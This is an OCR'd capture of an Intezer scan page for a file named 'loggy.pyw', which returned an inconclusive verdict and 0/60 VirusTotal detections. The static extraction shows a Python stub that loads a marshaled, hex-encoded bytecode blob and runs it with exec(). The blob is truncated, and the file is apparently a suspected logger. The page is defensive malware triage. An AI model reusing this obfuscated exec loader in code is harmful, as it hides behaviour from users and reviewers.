 INTEZER Home Scan Ingested Alerts History Plugins API Docs Integrations SHA256 / SHA1 / MD5 Scan N Nithish
Intezer is much more than a sandbox! Contact us to get hands-on guidance to maximize your experience with Intezer's Autonomous SOC. Book a Demo
? Unknown
loggy.pyw
SHA256
VIRUSTOTAL Report (0 / 60 Detections)
non_executable
Inconclusive.
We could not determine whether the
file is malicious or not.
Contact our Experts Actions
Analyzed on Feb 14th 2024
Genetic Analysis | TTPs | IOCs | Behavior | Detect & Hunt
Extended Dynamic Execution
Original File
loggy.pyw 10.64 KB
Dynamic Execution
Powered by Cape
Dynamic Execution is currently
unavailable. The Dynamic Execution can
impact the analysis result. Please try
again later for a better result.
Static Extraction Extract
Content | File Metadata
Content Actions
1 from marshal import loads
2
3 bytecode = loads(b'\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\n\x00\x00\x0
4
5 exec(bytecode)
6
7
8